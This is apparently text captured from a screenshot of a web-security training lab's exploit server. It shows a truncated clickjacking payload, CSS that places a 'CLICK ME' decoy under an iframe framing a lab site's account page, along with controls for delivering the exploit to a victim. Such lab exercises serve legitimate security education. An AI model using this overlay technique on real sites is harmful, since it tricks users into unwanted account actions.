 Craft a response
URL: https://exploit-0a9d001f045143c981f0eceb01f300f1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
z-index: 2;
}
div {
position: absolute;
top: 510px;
left: 60px;
z-index:1;
}
</style>
<div>CLICK ME</div>
<iframe src="https://0afd001904e243388106edc000f90047.web-security-academy.net/my-account"></
Store
View exploit
Deliver exploit to victim
Access log